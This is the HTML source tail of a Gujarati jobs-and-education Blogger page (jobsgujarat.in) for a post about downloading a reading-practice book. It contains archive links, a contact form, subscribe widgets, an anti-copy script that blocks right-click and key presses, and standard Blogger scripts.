<a href='https://www.jobsgujarat.in/2019/04/'>April</a> (46)
      </li>
<li class='archivedate'>
<a href='https://www.jobsgujarat.in/2019/03/'>March</a> (36)
      </li>
<li class='archivedate'>
<a href='https://www.jobsgujarat.in/2019/02/'>February</a> (53)
      </li>
<li class='archivedate'>
<a href='https://www.jobsgujarat.in/2019/01/'>January</a> (60)
      </li>
<li class='archivedate'>
<a href='https://www.jobsgujarat.in/2018/12/'>December</a> (109)
      </li>
<li class='archivedate'>
<a href='https://www.jobsgujarat.in/2018/11/'>November</a> (69)
      </li>
<li class='archivedate'>
<a href='https://www.jobsgujarat.in/2018/10/'>October</a> (118)
      </li>
<li class='archivedate'>
<a href='https://www.jobsgujarat.in/2018/09/'>September</a> (110)
      </li>
<li class='archivedate'>
<a href='https://www.jobsgujarat.in/2018/08/'>August</a> (60)
      </li>
<li class='archivedate'>
<a href='https://www.jobsgujarat.in/2018/07/'>July</a> (53)
      </li>
<li class='archivedate'>
<a href='https://www.jobsgujarat.in/2018/06/'>June</a> (57)
      </li>
<li class='archivedate'>
<a href='https://www.jobsgujarat.in/2018/05/'>May</a> (68)
      </li>
<li class='archivedate'>
<a href='https://www.jobsgujarat.in/2018/04/'>April</a> (117)
      </li>
<li class='archivedate'>
<a href='https://www.jobsgujarat.in/2018/03/'>March</a> (153)
      </li>
<li class='archivedate'>
<a href='https://www.jobsgujarat.in/2018/02/'>February</a> (113)
      </li>
<li class='archivedate'>
<a href='https://www.jobsgujarat.in/2018/01/'>January</a> (143)
      </li>
<li class='archivedate'>
<a href='https://www.jobsgujarat.in/2017/12/'>December</a> (151)
      </li>
<li class='archivedate'>
<a href='https://www.jobsgujarat.in/2017/11/'>November</a> (107)
      </li>
<li class='archivedate'>
<a href='https://www.jobsgujarat.in/2017/10/'>October</a> (74)
      </li>
<li class='archivedate'>
<a href='https://www.jobsgujarat.in/2017/09/'>September</a> (168)
      </li>
<li class='archivedate'>
<a href='https://www.jobsgujarat.in/2017/08/'>August</a> (262)
      </li>
<li class='archivedate'>
<a href='https://www.jobsgujarat.in/2017/07/'>July</a> (255)
      </li>
<li class='archivedate'>
<a href='https://www.jobsgujarat.in/2017/06/'>June</a> (153)
      </li>
<li class='archivedate'>
<a href='https://www.jobsgujarat.in/2017/05/'>May</a> (121)
      </li>
<li class='archivedate'>
<a href='https://www.jobsgujarat.in/2017/04/'>April</a> (228)
      </li>
<li class='archivedate'>
<a href='https://www.jobsgujarat.in/2017/03/'>March</a> (154)
      </li>
<li class='archivedate'>
<a href='https://www.jobsgujarat.in/2017/02/'>February</a> (115)
      </li>
<li class='archivedate'>
<a href='https://www.jobsgujarat.in/2017/01/'>January</a> (105)
      </li>
<li class='archivedate'>
<a href='https://www.jobsgujarat.in/2016/12/'>December</a> (85)
      </li>
<li class='archivedate'>
<a href='https://www.jobsgujarat.in/2016/11/'>November</a> (26)
      </li>
<li class='archivedate'>
<a href='https://www.jobsgujarat.in/2016/10/'>October</a> (227)
      </li>
<li class='archivedate'>
<a href='https://www.jobsgujarat.in/2016/09/'>September</a> (190)
      </li>
<li class='archivedate'>
<a href='https://www.jobsgujarat.in/2016/08/'>August</a> (192)
      </li>
<li class='archivedate'>
<a href='https://www.jobsgujarat.in/2016/07/'>July</a> (152)
      </li>
<li class='archivedate'>
<a href='https://www.jobsgujarat.in/2016/06/'>June</a> (70)
      </li>
<li class='archivedate'>
<a href='https://www.jobsgujarat.in/2016/05/'>May</a> (37)
      </li>
<li class='archivedate'>
<a href='https://www.jobsgujarat.in/2016/04/'>April</a> (9)
      </li>
<li class='archivedate'>
<a href='https://www.jobsgujarat.in/2016/03/'>March</a> (30)
      </li>
<li class='archivedate'>
<a href='https://www.jobsgujarat.in/2016/02/'>February</a> (28)
      </li>
<li class='archivedate'>
<a href='https://www.jobsgujarat.in/2016/01/'>January</a> (14)
      </li>
<li class='archivedate'>
<a href='https://www.jobsgujarat.in/2015/12/'>December</a> (2)
      </li>
<li class='archivedate'>
<a href='https://www.jobsgujarat.in/2015/11/'>November</a> (2)
      </li>
<li class='archivedate'>
<a href='https://www.jobsgujarat.in/2015/10/'>October</a> (2)
      </li>
<li class='archivedate'>
<a href='https://www.jobsgujarat.in/2015/09/'>September</a> (2)
      </li>
<li class='archivedate'>
<a href='https://www.jobsgujarat.in/2015/08/'>August</a> (5)
      </li>
<li class='archivedate'>
<a href='https://www.jobsgujarat.in/2015/07/'>July</a> (2)
      </li>
<li class='archivedate'>
<a href='https://www.jobsgujarat.in/2015/06/'>June</a> (5)
      </li>
<li class='archivedate'>
<a href='https://www.jobsgujarat.in/2015/05/'>May</a> (7)
      </li>
<li class='archivedate'>
<a href='https://www.jobsgujarat.in/2015/04/'>April</a> (7)
      </li>
<li class='archivedate'>
<a href='https://www.jobsgujarat.in/2015/03/'>March</a> (3)
      </li>
</ul>
</div>
</div>
<div class='clear'></div>
</div>
</div><div class='widget ContactForm' data-version='1' id='ContactForm1'>
<h2 class='title'>Any Problem Or Suggestion Please Submit Here</h2>
<div class='contact-form-widget'>
<div class='form'>
<form name='contact-form'>
<p></p>
Name
<br/>
<input class='contact-form-name' id='ContactForm1_contact-form-name' name='name' size='30' type='text' value=''/>
<p></p>
Email
<span style='font-weight: bolder;'>*</span>
<br/>
<input class='contact-form-email' id='ContactForm1_contact-form-email' name='email' size='30' type='text' value=''/>
<p></p>
Message
<span style='font-weight: bolder;'>*</span>
<br/>
<textarea class='contact-form-email-message' cols='25' id='ContactForm1_contact-form-email-message' name='email-message' rows='5'></textarea>
<p></p>
<input class='contact-form-button contact-form-button-submit' id='ContactForm1_contact-form-submit' type='button' value='Send'/>
<p></p>
<div style='text-align: center; max-width: 222px; width: 100%'>
<p class='contact-form-error-message' id='ContactForm1_contact-form-error-message'></p>
<p class='contact-form-success-message' id='ContactForm1_contact-form-success-message'></p>
</div>
</form>
</div>
</div>
<div class='clear'></div>
</div><div class='widget Subscribe' data-version='1' id='Subscribe1'>
<div style='white-space:nowrap'>
<h2 class='title'>Subscribe To</h2>
<div class='widget-content'>
<div class='subscribe-wrapper subscribe-type-POST'>
<div class='subscribe expanded subscribe-type-POST' id='SW_READER_LIST_Subscribe1POST' style='display:none;'>
<div class='top'>
<span class='inner' onclick='return(_SW_toggleReaderList(event, "Subscribe1POST"));'>
<img class='subscribe-dropdown-arrow' src='https://resources.blogblog.com/img/widgets/arrow_dropdown.gif'/>
<img align='absmiddle' alt='' border='0' class='feed-icon' src='https://resources.blogblog.com/img/icon_feed12.png'/>
Posts
</span>
<div class='feed-reader-links'>
<a class='feed-reader-link' href='https://www.netvibes.com/subscribe.php?url=https%3A%2F%2Fwww.jobsgujarat.in%2Ffeeds%2Fposts%2Fdefault' target='_blank'>
<img src='https://resources.blogblog.com/img/widgets/subscribe-netvibes.png'/>
</a>
<a class='feed-reader-link' href='https://add.my.yahoo.com/content?url=https%3A%2F%2Fwww.jobsgujarat.in%2Ffeeds%2Fposts%2Fdefault' target='_blank'>
<img src='https://resources.blogblog.com/img/widgets/subscribe-yahoo.png'/>
</a>
<a class='feed-reader-link' href='https://www.jobsgujarat.in/feeds/posts/default' target='_blank'>
<img align='absmiddle' class='feed-icon' src='https://resources.blogblog.com/img/icon_feed12.png'/>
                  Atom
                </a>
</div>
</div>
<div class='bottom'></div>
</div>
<div class='subscribe' id='SW_READER_LIST_CLOSED_Subscribe1POST' onclick='return(_SW_toggleReaderList(event, "Subscribe1POST"));'>
<div class='top'>
<span class='inner'>
<img class='subscribe-dropdown-arrow' src='https://resources.blogblog.com/img/widgets/arrow_dropdown.gif'/>
<span onclick='return(_SW_toggleReaderList(event, "Subscribe1POST"));'>
<img align='absmiddle' alt='' border='0' class='feed-icon' src='https://resources.blogblog.com/img/icon_feed12.png'/>
Posts
</span>
</span>
</div>
<div class='bottom'></div>
</div>
</div>
<div class='subscribe-wrapper subscribe-type-PER_POST'>
<div class='subscribe expanded subscribe-type-PER_POST' id='SW_READER_LIST_Subscribe1PER_POST' style='display:none;'>
<div class='top'>
<span class='inner' onclick='return(_SW_toggleReaderList(event, "Subscribe1PER_POST"));'>
<img class='subscribe-dropdown-arrow' src='https://resources.blogblog.com/img/widgets/arrow_dropdown.gif'/>
<img align='absmiddle' alt='' border='0' class='feed-icon' src='https://resources.blogblog.com/img/icon_feed12.png'/>
Comments
</span>
<div class='feed-reader-links'>
<a class='feed-reader-link' href='https://www.netvibes.com/subscribe.php?url=https%3A%2F%2Fwww.jobsgujarat.in%2Ffeeds%2F5949957946169584672%2Fcomments%2Fdefault' target='_blank'>
<img src='https://resources.blogblog.com/img/widgets/subscribe-netvibes.png'/>
</a>
<a class='feed-reader-link' href='https://add.my.yahoo.com/content?url=https%3A%2F%2Fwww.jobsgujarat.in%2Ffeeds%2F5949957946169584672%2Fcomments%2Fdefault' target='_blank'>
<img src='https://resources.blogblog.com/img/widgets/subscribe-yahoo.png'/>
</a>
<a class='feed-reader-link' href='https://www.jobsgujarat.in/feeds/5949957946169584672/comments/default' target='_blank'>
<img align='absmiddle' class='feed-icon' src='https://resources.blogblog.com/img/icon_feed12.png'/>
                  Atom
                </a>
</div>
</div>
<div class='bottom'></div>
</div>
<div class='subscribe' id='SW_READER_LIST_CLOSED_Subscribe1PER_POST' onclick='return(_SW_toggleReaderList(event, "Subscribe1PER_POST"));'>
<div class='top'>
<span class='inner'>
<img class='subscribe-dropdown-arrow' src='https://resources.blogblog.com/img/widgets/arrow_dropdown.gif'/>
<span onclick='return(_SW_toggleReaderList(event, "Subscribe1PER_POST"));'>
<img align='absmiddle' alt='' border='0' class='feed-icon' src='https://resources.blogblog.com/img/icon_feed12.png'/>
Comments
</span>
</span>
</div>
<div class='bottom'></div>
</div>
</div>
<div style='clear:both'></div>
</div>
</div>
<div class='clear'></div>
</div><div class='widget Followers' data-version='1' id='Followers1'>
<h2 class='title'>Join This Site</h2>
<div class='widget-content'>
<div id='Followers1-wrapper'>
<div style='margin-right:2px;'>
<div><script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<div id="followers-iframe-container"></div>
<script type="text/javascript">
    window.followersIframe = null;
    function followersIframeOpen(url) {
      gapi.load("gapi.iframes", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          window.followersIframe = gapi.iframes.getContext().openChild({
            url: url,
            where: document.getElementById("followers-iframe-container"),
            messageHandlersFilter: gapi.iframes.CROSS_ORIGIN_IFRAMES_FILTER,
            messageHandlers: {
              '_ready': function(obj) {
                window.followersIframe.getIframeEl().height = obj.height;
              },
              'reset': function() {
                window.followersIframe.close();
                followersIframeOpen("https://www.blogger.com/followers/frame/8342469416126653146?colors\x3dCgt0cmFuc3BhcmVudBILdHJhbnNwYXJlbnQaByMwMDAwMDAiByNjYzAwMDAqEHJnYmEoMCwgMCwgMCwgMCkyByMwMDAwNjY6ByMwMDAwMDBCByNjYzAwMDBKByMwMDAwY2NSByNjYzAwMDBaC3RyYW5zcGFyZW50\x26pageSize\x3d21\x26hl\x3den-GB\x26origin\x3dhttps://www.jobsgujarat.in");
              },
              'open': function(url) {
                window.followersIframe.close();
                followersIframeOpen(url);
              }
            }
          });
        }
      });
    }
    followersIframeOpen("https://www.blogger.com/followers/frame/8342469416126653146?colors\x3dCgt0cmFuc3BhcmVudBILdHJhbnNwYXJlbnQaByMwMDAwMDAiByNjYzAwMDAqEHJnYmEoMCwgMCwgMCwgMCkyByMwMDAwNjY6ByMwMDAwMDBCByNjYzAwMDBKByMwMDAwY2NSByNjYzAwMDBaC3RyYW5zcGFyZW50\x26pageSize\x3d21\x26hl\x3den-GB\x26origin\x3dhttps://www.jobsgujarat.in");
  </script></div>
</div>
</div>
<div class='clear'></div>
</div>
</div><div class='widget ReportAbuse' data-version='1' id='ReportAbuse1'>
<h3 class='title'>
<a class='report_abuse' href='https://www.blogger.com/go/report-abuse' rel='noopener nofollow' target='_blank'>
Report Abuse
</a>
</h3>
</div><div class='widget Stats' data-version='1' id='Stats1'>
<h2>Our Visitors</h2>
<div class='widget-content'>
<div id='Stats1_content' style='display: none;'>
<script src='https://www.gstatic.com/charts/loader.js' type='text/javascript'></script>
<span id='Stats1_sparklinespan' style='display:inline-block; width:75px; height:30px'></span>
<span class='counter-wrapper text-counter-wrapper' id='Stats1_totalCount'>
</span>
<div class='clear'></div>
</div>
</div>
</div><div class='widget Image' data-version='1' id='Image1'>
<h2>Join With Me By Facebook</h2>
<div class='widget-content'>
<a href='https://www.facebook.com/alpeshpatel14314'>
<img alt='Join With Me By Facebook' height='110' id='Image1_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhWTnVm5PGtQaI0t9x7hEuxh8TPnPHKVCXtVcptR6aTmO0JbJC3tO88eiHWlvL1LNtoFrc3z0ykNazCj63M_XwXpxTOTgay9zJ-UU8SRmdj7gnzBu79VXGrqXDYH-7wAo2Tzp_8-x5k9GaW/s1600/Facebook.jpg' width='236'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML66'>
<div id='header-ad'>
<div class='widget-content'>
<div dir="ltr" style="text-align: left;" trbidi="on">
<div class="widget Header" data-version="1" id="Header1" style="clear: both; margin: 0px; min-height: 0px; position: relative;">
<div id="header-inner" style="overflow: hidden;">
<div class="descriptionwrapper" style="margin: 10px; padding: 0px;">
<div class="description" style="font-size: 100%; font-style: normal; margin: 0px; padding: 0px;">
<div style="font-weight: normal;">
<span style="font-family: &quot;;"><span style="font-size: 15.84px; line-height: 22.176px;"><b><span style="color: magenta;">Join Our Whatsapp Group to Get Latest Updates... :</span><span style="color: yellow;"> <a href="https://chat.whatsapp.com/ExPd1Uh1WLc3RSQqYIJgrm">Click Here</a></span></b></span></span></div>
<div style="font-weight: normal;">
<span style="font-family: &quot;;"><span style="font-size: 15.84px; line-height: 22.176px;"><b><br /></b></span></span>
<span style="font-family: &quot;;"><span style="color: red; font-size: 15.84px; line-height: 22.176px;"><b>Join Our FaceBook  To Get More Update ... <a href="http://www.jobsgujarat.in/2018/02/join-our-facebook-groups.html">Click Here.</a></b></span></span></div>
</div>
<div style="font-weight: normal;">
<span style="font-family: &quot;;"><span style="color: red; font-size: 15.84px; line-height: 22.176px;"><br /></span></span></div>
<span style="font-family: &quot;;"><span style="color: #6aa84f; font-size: 15.84px; line-height: 22.176px;"><b>Join Our Telegram News Channel : <a href="https://t.me/JobsGujarat">Click Here</a></b></span></span></div>
</div>
</div>
</div>
</div>
</div>
</div><div class='widget Image' data-version='1' id='Image11'>
<h2>Mo.No.- 95582 50386</h2>
<div class='widget-content'>
<img alt='Mo.No.- 95582 50386' height='130' id='Image11_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgX9Z5lhS9Wgag5VyT1_bd0afwj4WGis0DAW0iT-xEB9h_s9i-YW3QJu4qDlJ4SEwdT7wJemLiiwz7v1X2rkiq8K3HGy45y3_zsNqWi2_R7mJjWO4zwmofFasdJzxR6_aAFh13Gr7X2EdcI/s1600/whats+ap.jpg' width='280'/>
<br/>
</div>
<div class='clear'></div>
</div></div>
</aside>
</div>
</div>
</div>
<div style='clear: both'></div>
<!-- columns -->
</div>
<!-- main -->
</div>
</div>
<div class='main-cap-bottom cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
<footer>
<div class='footer-outer'>
<div class='footer-cap-top cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left footer-fauxborder-left'>
<div class='fauxborder-right footer-fauxborder-right'></div>
<div class='region-inner footer-inner'>
<div class='foot section' id='footer-1'><div class='widget LinkList' data-version='1' id='LinkList1'>
<div class='widget-content'>
<ul>
<li><a href='https://riserapp.in/register.html?ref-code=E72021994F12'>👉 हम&#2366;र&#2375; Riser App क&#2375; स&#2366;थ ज&#2369;डन&#2375; क&#2375; ल&#2367;ए यह&#2366;&#2305; रज&#2367;स&#2381;टर कर&#2375; 👈</a></li>
</ul>
<div class='clear'></div>
</div>
</div></div>
<table border='0' cellpadding='0' cellspacing='0' class='section-columns columns-2'>
<tbody>
<tr>
<td class='first columns-cell'>
<div class='foot no-items section' id='footer-2-1'></div>
</td>
<td class='columns-cell'>
<div class='foot no-items section' id='footer-2-2'></div>
</td>
</tr>
</tbody>
</table>
<div id='bs-credit'><a href='https://envisageindia.com/'>Fully SEO and Responsive</a>
<a href='https://envisageindia.com/'>template</a> by <a href='https://envisageindia.com/'>Envisage India Multibiz Private Limited.</a>
</div>
<!-- outside of the include in order to lock Attribution widget -->
<div class='foot section' id='footer-3' name='Footer'><div class='widget Attribution' data-version='1' id='Attribution1'>
<div class='widget-content' style='text-align: center;'>
Powered by <a href='https://www.blogger.com' target='_blank'>Blogger</a>.
</div>
<div class='clear'></div>
</div></div>
</div>
</div>
<div class='footer-cap-bottom cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
</footer>
<!-- content -->
</div>
</div>
<div class='content-cap-bottom cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
</div>
<script type='text/javascript'>
    window.setTimeout(function() {
        document.body.className = document.body.className.replace('loading', '');
      }, 10);
  </script>
<script>
        // Code Developed by BlogTriggers Team members
        window.onload = function() {
            document.addEventListener("contextmenu", function(e) {
                e.preventDefault();
            }, false);

            function disabledEvent(e) {
                if (e.stopPropagation) {
                    e.stopPropagation();
                } else if (window.event) {
                    window.event.cancelBubble = true;
                }
                e.preventDefault();
                return false;
            }
        };
        document.onkeydown = function(e) {
            return false;
        }
        navigator.keyboard.lock();
    </script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/1601900224-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY4mIhNnmtMecWWNx1R1UFCHSIA90g:1763218943788';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d8342469416126653146','//www.jobsgujarat.in/2021/04/download-paglu-book-for-best-reading.html','8342469416126653146');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '8342469416126653146', 'title': 'Jobs In Gujarat : Jobs , Gk and Education Updates', 'url': 'https://www.jobsgujarat.in/2021/04/download-paglu-book-for-best-reading.html', 'canonicalUrl': 'https://www.jobsgujarat.in/2021/04/download-paglu-book-for-best-reading.html', 'homepageUrl': 'https://www.jobsgujarat.in/', 'searchUrl': 'https://www.jobsgujarat.in/search', 'canonicalHomepageUrl': 'https://www.jobsgujarat.in/', 'blogspotFaviconUrl': 'https://www.jobsgujarat.in/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'en-GB', 'localeUnderscoreDelimited': 'en_gb', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Jobs In Gujarat : Jobs , Gk and Education Updates - Atom\x22 href\x3d\x22https://www.jobsgujarat.in/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Jobs In Gujarat : Jobs , Gk and Education Updates - RSS\x22 href\x3d\x22https://www.jobsgujarat.in/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Jobs In Gujarat : Jobs , Gk and Education Updates - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/8342469416126653146/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Jobs In Gujarat : Jobs , Gk and Education Updates - Atom\x22 href\x3d\x22https://www.jobsgujarat.in/feeds/5949957946169584672/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-3381107148608165', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': true, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/b2db86565aaa500f', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Get link', 'key': 'link', 'shareMessage': 'Get link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Share to Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Share to X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Share to Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27en_GB\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Read more', 'pageType': 'item', 'postId': '5949957946169584672', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgvA1h1spTRW9aAJM5ACeW_4Z7KRWK8pprchKTw5W4hOhPdiU2q7ZZM-kaRWpr2x-ToFwwZBIuoTTy5gVxp5fjX3ED-w-POyyXuu_RVDz9HgeusHhAwkQ-uk0ZXRqjDJ2yy3SUZc_Xahtg/s72-c/Screenshot_1.png', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgvA1h1spTRW9aAJM5ACeW_4Z7KRWK8pprchKTw5W4hOhPdiU2q7ZZM-kaRWpr2x-ToFwwZBIuoTTy5gVxp5fjX3ED-w-POyyXuu_RVDz9HgeusHhAwkQ-uk0ZXRqjDJ2yy3SUZc_Xahtg/s16000/Screenshot_1.png', 'pageName': 'DOWNLOAD PAGLU BOOK FOR BEST READING PRACTICE ', 'pageTitle': 'Jobs In Gujarat : Jobs , Gk and Education Updates: DOWNLOAD PAGLU BOOK FOR BEST READING PRACTICE ', 'metaDescription': ''}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Link copied to clipboard', 'ok': 'Ok', 'postLink': 'Post link'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Custom', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'DOWNLOAD PAGLU BOOK FOR BEST READING PRACTICE ', 'description': '', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgvA1h1spTRW9aAJM5ACeW_4Z7KRWK8pprchKTw5W4hOhPdiU2q7ZZM-kaRWpr2x-ToFwwZBIuoTTy5gVxp5fjX3ED-w-POyyXuu_RVDz9HgeusHhAwkQ-uk0ZXRqjDJ2yy3SUZc_Xahtg/s16000/Screenshot_1.png', 'url': 'https://www.jobsgujarat.in/2021/04/download-paglu-book-for-best-reading.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 5949957946169584672}}]);
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PageListView', new _WidgetInfo('PageList1', 'crosscol', document.getElementById('PageList1'), {'title': 'Pages', 'links': [{'isCurrentPage': false, 'href': 'https://www.jobsgujarat.in/', 'title': 'Home'}, {'isCurrentPage': false, 'href': 'search/label/Recruitment', 'title': 'Recruitment'}, {'isCurrentPage': false, 'href': 'search/label/Notification', 'title': 'Notification'}, {'isCurrentPage': false, 'href': 'search/label/G.K.', 'title': 'G.K.'}, {'isCurrentPage': false, 'href': 'search/label/10%20Pass%20Jobs', 'title': '10 Pass Jobs'}, {'isCurrentPage': false, 'href': 'search/label/Airline%20Jobs', 'title': 'Airline Jobs'}, {'isCurrentPage': false, 'href': 'search/label/Army%20Jobs', 'title': 'Army Jobs'}, {'isCurrentPage': false, 'href': 'search/label/EDUCATION%20NEWS', 'title': 'Education News'}, {'isCurrentPage': false, 'href': 'search/label/USEFULLY', 'title': 'Useful Info'}, {'isCurrentPage': false, 'href': 'search/label/PDF%20FILE', 'title': 'Pdf File'}, {'isCurrentPage': false, 'href': 'search/label/JOB', 'title': 'Jobs'}, {'isCurrentPage': false, 'href': 'search/label/CURRENT%20AFFAIRS', 'title': 'Current Affairs'}, {'isCurrentPage': false, 'href': 'search/label/INFORMATION', 'title': 'Information'}, {'isCurrentPage': false, 'href': 'search/label/IMP%20ALL%20COMPATATIVE%20EXAM', 'title': 'Imp All Comparative Exam'}, {'isCurrentPage': false, 'href': 'search/label/ALL%20TIPS', 'title': 'All Tips'}, {'isCurrentPage': false, 'href': 'search/label/RESULTS', 'title': 'Results'}, {'isCurrentPage': false, 'href': 'search/label/V%20S%20BHARTI', 'title': 'VS Bharti'}, {'isCurrentPage': false, 'href': 'search/label/TET%202%20MODEL%20PAPER', 'title': 'TET Model Paper'}, {'isCurrentPage': false, 'href': 'search/label/LATEST%20NEWS', 'title': 'Latest News'}, {'isCurrentPage': false, 'href': 'search/label/E-BOOK', 'title': 'E-Book'}, {'isCurrentPage': false, 'href': 'search/label/TET%20STUDY%20MATERIAL', 'title': 'Tet Study Material'}, {'isCurrentPage': false, 'href': 'search/label/ROJGAR%20NEWS', 'title': 'Rojgar News'}, {'isCurrentPage': false, 'href': 'search/label/IMP%20ALL%20EXAM', 'title': 'Imp All Exam'}], 'mobile': false, 'showPlaceholder': true, 'hasCurrentPage': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AdSenseView', new _WidgetInfo('AdSense1', 'crosscol-overflow', document.getElementById('AdSense1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'main', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts2', 'main', document.getElementById('PopularPosts2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogSearchView', new _WidgetInfo('BlogSearch1', 'main', document.getElementById('BlogSearch1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/1156233897-lbx__en_gb.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'main', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'main', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'sidebar-right-1', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label2', 'sidebar-right-1', document.getElementById('Label2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar-right-1', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'sidebar-right-1', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': 'Loading\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ContactFormView', new _WidgetInfo('ContactForm1', 'sidebar-right-1', document.getElementById('ContactForm1'), {'contactFormMessageSendingMsg': 'Sending...', 'contactFormMessageSentMsg': 'Your message has been sent.', 'contactFormMessageNotSentMsg': 'Message could not be sent. Please try again later.', 'contactFormInvalidEmailMsg': 'A valid email address is required.', 'contactFormEmptyMessageMsg': 'Message field cannot be empty.', 'title': 'Any Problem Or Suggestion Please Submit Here', 'blogId': '8342469416126653146', 'contactFormNameMsg': 'Name', 'contactFormEmailMsg': 'Email', 'contactFormMessageMsg': 'Message', 'contactFormSendMsg': 'Send', 'contactFormToken': 'AOuZoY7oeXcSB1d49MAgBYCTzNGf0MFPmw:1763218943789', 'submitUrl': 'https://www.blogger.com/contact-form.do'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_SubscribeView', new _WidgetInfo('Subscribe1', 'sidebar-right-1', document.getElementById('Subscribe1'), {}, 'displayModeFull'));
